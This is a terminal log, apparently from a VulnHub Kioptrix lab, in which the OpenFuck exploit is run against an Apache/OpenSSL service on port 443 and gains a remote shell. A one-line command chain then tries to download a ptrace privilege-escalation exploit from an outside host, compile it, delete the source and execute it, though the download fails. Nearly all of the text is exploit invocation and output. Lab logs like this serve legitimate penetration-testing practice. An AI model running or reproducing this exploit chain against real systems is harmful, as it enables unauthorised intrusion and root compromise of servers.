 ┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# ./764 0x6b 192.168.1.104 443 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80e0
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--05:35:50--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$